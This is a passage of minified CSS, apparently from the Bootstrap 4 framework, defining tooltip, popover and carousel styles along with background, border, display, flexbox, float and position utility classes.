Symbol";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip
.arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top
.arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow::before,.bs-tooltip-top .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0
.4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right
.arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow::before,.bs-tooltip-right .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom
.arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.bs-tooltip-bottom .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0
.4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left
.arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow::before,.bs-tooltip-left .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px
solid rgba(0,0,0,.2);border-radius:.3rem}.popover
.arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0
.3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top] .arrow,.bs-popover-top
.arrow{bottom:calc((.5rem + 1px) * -1)}.bs-popover-auto[x-placement^=top] .arrow::after,.bs-popover-auto[x-placement^=top] .arrow::before,.bs-popover-top .arrow::after,.bs-popover-top .arrow::before{border-width:.5rem .5rem 0}.bs-popover-auto[x-placement^=top] .arrow::before,.bs-popover-top .arrow::before{bottom:0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top] .arrow::after,.bs-popover-top .arrow::after{bottom:1px;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right] .arrow,.bs-popover-right
.arrow{left:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right] .arrow::after,.bs-popover-auto[x-placement^=right] .arrow::before,.bs-popover-right .arrow::after,.bs-popover-right .arrow::before{border-width:.5rem .5rem .5rem 0}.bs-popover-auto[x-placement^=right] .arrow::before,.bs-popover-right .arrow::before{left:0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right] .arrow::after,.bs-popover-right .arrow::after{left:1px;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom] .arrow,.bs-popover-bottom
.arrow{top:calc((.5rem + 1px) * -1)}.bs-popover-auto[x-placement^=bottom] .arrow::after,.bs-popover-auto[x-placement^=bottom] .arrow::before,.bs-popover-bottom .arrow::after,.bs-popover-bottom .arrow::before{border-width:0 .5rem .5rem .5rem}.bs-popover-auto[x-placement^=bottom] .arrow::before,.bs-popover-bottom .arrow::before{top:0;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom] .arrow::after,.bs-popover-bottom .arrow::after{top:1px;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left] .arrow,.bs-popover-left
.arrow{right:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left] .arrow::after,.bs-popover-auto[x-placement^=left] .arrow::before,.bs-popover-left .arrow::after,.bs-popover-left .arrow::before{border-width:.5rem 0 .5rem .5rem}.bs-popover-auto[x-placement^=left] .arrow::before,.bs-popover-left .arrow::before{right:0;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left] .arrow::after,.bs-popover-left .arrow::after{right:1px;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;color:inherit;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-item{position:relative;display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;transition:-webkit-transform .6s ease;transition:transform .6s ease;transition:transform .6s ease,-webkit-transform .6s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.carousel-item-next,.carousel-item-prev{position:absolute;top:0}.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translateX(0);transform:translateX(0)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.active.carousel-item-right,.carousel-item-next{-webkit-transform:translateX(100%);transform:translateX(100%)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.active.carousel-item-right,.carousel-item-next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translateX(-100%);transform:translateX(-100%)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:transparent no-repeat center center;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:10px;left:0;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators
li{position:relative;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;background-color:rgba(255,255,255,.5)}.carousel-indicators li::before{position:absolute;top:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators li::after{position:absolute;bottom:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators
.active{background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#007bff!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px
solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-right{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-circle{border-radius:50%!important}.rounded-0{border-radius:0!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media
print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive
video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.857143%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position:-webkit-sticky) or 